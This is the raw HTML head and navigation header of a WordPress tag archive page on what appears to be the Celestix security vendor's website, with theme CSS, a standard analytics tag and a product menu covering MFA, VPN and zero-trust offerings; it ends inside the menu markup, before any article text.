<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#f15d2f">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4ZBZS3' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-150x150.png" sizes="32x32" />
<link rel="icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://celestix.com/wp-content/uploads/2021/05/Celestix-Logo-Circle-300x300.png" />
		<style id="wp-custom-css">
			.elementor-6671 .elementor-element{background-color:#fff !important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#0f0f0f}h2{color:#0a0a0a}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-family:Poppins;font-size:16px;line-height:1.8;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Poppins;line-height:1.4}h1{font-family:'Open Sans';font-size:28px;line-height:1.4;font-weight:600}h2{font-family:'Open Sans';font-size:24px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:'Open Sans';font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans';font-weight:200}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:10px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:'Open Sans';font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:'Open Sans';font-size:24px;line-height:1.4;font-weight:600}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:'Open Sans';line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:'Open Sans';font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:'Open Sans'}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-family:'Open Sans';font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="archive tag tag-dmz-network tag-62 wp-custom-logo wp-embed-responsive wp-theme-oceanwp eio-default ally-default oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-kit-1521" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4ZBZS3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="1652" class="elementor elementor-1652 elementor-location-header" data-elementor-post-type="elementor_library">
					<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-77baa97f elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="77baa97f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54c3b694" data-id="54c3b694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9e63c0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7f9e63c0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://celestix.com">
			<img width="250" height="50" src="https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png" class="attachment-full size-full wp-image-31287" alt="Celestix-modern-Logo-for-Dark-Background-PNG-250&#215;50" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b3d8f8d" data-id="1b3d8f8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b3abd6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3abd6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;unisolid unisolid-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;uniconsolid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3abd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a class="elementor-item">Products &#038; Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26484"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item">Multi-factor Authentication</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item">V-Key MFA Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://celestix.com/products-services/v-key-mfa/v-key-mfa-features/" class="elementor-sub-item">V-Key MFA Features</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30916"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-trust-platform/" class="elementor-sub-item">V-Key Digital Trust Platform</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-virtual-secure-element/" class="elementor-sub-item">V-Key VOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-sub-item">V-Key Smart Soft Token</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://celestix.com/products-services/v-key-mfa/pricing/" class="elementor-sub-item">Pricing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30920"><a href="https://celestix.com/products-services/v-key-mfa/sign-up-for-a-free-v-key-trial/" class="elementor-sub-item">Sign up for a free trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item">Always On VPN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30930"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item">Celestix SecureAccess Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931"><a href="https://celestix.com/products-services/secureaccess/features-benefits/" class="elementor-sub-item">Features &amp; Benefits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://celestix.com/products-services/secureaccess/supported-scenarios/" class="elementor-sub-item">Supported Scenarios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30929"><a href="http://.." class="elementor-sub-item">Deployment Options</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30932"><a href="https://celestix.com/products-services/secureaccess/secureaccess-physical-edition/" class="elementor-sub-item">Physical Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30928"><a href="https://celestix.com/products-services/secureaccess/virtual-edition/" class="elementor-sub-item">Virtual Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30927"><a href="https://celestix.com/products-services/secureaccess/celestix-secureaccess-aws-edition/" class="elementor-sub-item">AWS Edition</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30926"><a href="https://celestix.com/products-services/secureaccess/specifications/" class="elementor-sub-item">Order SKUs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30924"><a href="https://celestix.com/products-services/secureaccess/repid-pilot-services/" class="elementor-sub-item">Rapid Pilot Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30925"><a href="https://celestix.com/products-services/secureaccess/sign-up-for-free-poc/" class="elementor-sub-item">Signup for free Trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30598"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item">Zero Trust</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30948"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item">InstaSafe Zero Trust Overview</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30937"><a href="http://xx" class="elementor-sub-item">Products</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30910"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-network-access/" class="elementor-sub-item">Zero Trust Network Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30911"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-application-access/" class="elementor-sub-item">Zero Trust Application Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30912"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-mfa/" class="elementor-sub-item">Multi Factor Authentication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30913"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-identity-and-access-management/" class="elementor-sub-item">Identity &#038; Access Management</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31484"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-secure-enterprise-browser/" class="elementor-sub-item">Instasafe Secure Enterprise Browser</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31492"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-security-for-microsoft-azure/" class="elementor-sub-item">Microsoft Azure</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30938"><a href="http://xx" class="elementor-sub-item">Features</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30946"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-binding/" class="elementor-sub-item">Device Binding</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30945"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-posture-check/" class="elementor-sub-item">Device Posture Check</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30944"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-domain-joining/" class="elementor-sub-item">Domain Joining</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-sso/" class="elementor-sub-item">Single Sign-on (SSO)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-always-on/" class="elementor-sub-item">Always On</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-agentless-access/" class="elementor-sub-item">Agentless Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30939"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-endpoint-controls/" class="elementor-sub-item">Endpoint Controls</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-contextual-access/" class="elementor-sub-item">Contextual Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31485"><a href="http://x" class="elementor-sub-item">Compare</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31486"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-fortinet-vpn/" class="elementor-sub-item">vs Fortinet VPN</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31487"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-zscaler-private-access/" class="elementor-sub-item">vs Zscaler Private Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30947"><a href="https://outlook.office365.com/book/CelestixDemoBookingCopy@potassium.onmicrosoft.com/" class="elementor-sub-item">Schedule a demo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31729"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-sub-item">AI-Enabled Compliance Automation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31907"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-sub-item">Deepfake Detector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-sub-item">Hardware-Accelerated Endpoint AI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16620"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item">Application Delivery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30972"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item">EdgeNexus Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/applications-celestix-edgenexus/" class="elementor-sub-item">Applications</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/celestix-edgenexus-load-balancer/" class="elementor-sub-item">Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/web-application-firewall-celestix-edgenexus/" class="elementor-sub-item">Web Application Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30969"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/global-server-load-balancing-gslb-celestix-edgenexus/" class="elementor-sub-item">Global Server Load Balancing (GSLB)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30975"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/compare-celestix-edgenexus/" class="elementor-sub-item">Compare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30977"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/competitive-trade-in-program-for-celestix-edgenexus-adc/" class="elementor-sub-item">Competitive Trade-in Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24372"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-sub-item">Consulting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-sub-item">Professional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25503"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item">Contact Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690"><a href="https://celestix.com/solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25504"><a href="https://celestix.com/resources/celestix-blog/" class="elementor-sub-item">Celestix Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31252"><a class="elementor-sub-item">Documentation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://celestix.com/resources/documentation/" class="elementor-sub-item">General Documentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31251"><a href="https://docs.instasafe.com/Zero%20Trust%20Application%20Access/001-productIntroduction/" class="elementor-sub-item">InstaSafe Zero Trust</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18116"><a class="elementor-sub-item">EdgeNexus ADC</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18166"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/glossary-and-faq-of-load-balancing-terminology/" class="elementor-sub-item">Glossary and FAQs</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16833"><a href="https://www.edgenexus.io/documentation/" class="elementor-sub-item">Documentation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18117"><a href="https://www.edgenexus.io/resources/tutorials/" class="elementor-sub-item">Video Tutorials</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12735"><a href="https://celestix.com/resources/video/" class="elementor-sub-item">General Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14391"><a class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://celestix.com/partners/channer-partners/" class="elementor-sub-item">Channel Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25633"><a href="https://celestix.com/partners/channer-partners/register-a-project/" class="elementor-sub-item">Deal Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://celestix.com/partners/partner-program/" class="elementor-sub-item">Celestix Partner Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25505"><a href="https://celestix.com/partners/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-sub-item">Technology Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a class="elementor-item">Support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://celestix.com/support/open-a-case/" class="elementor-sub-item">Open a case</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://celestix.com/support/support-programs/" class="elementor-sub-item">Support programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-sub-item">End of Life Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a class="elementor-item">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://celestix.com/about/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://celestix.com/about/offices/" class="elementor-sub-item">Offices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-sub-item">Celestix’s Accessibility</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
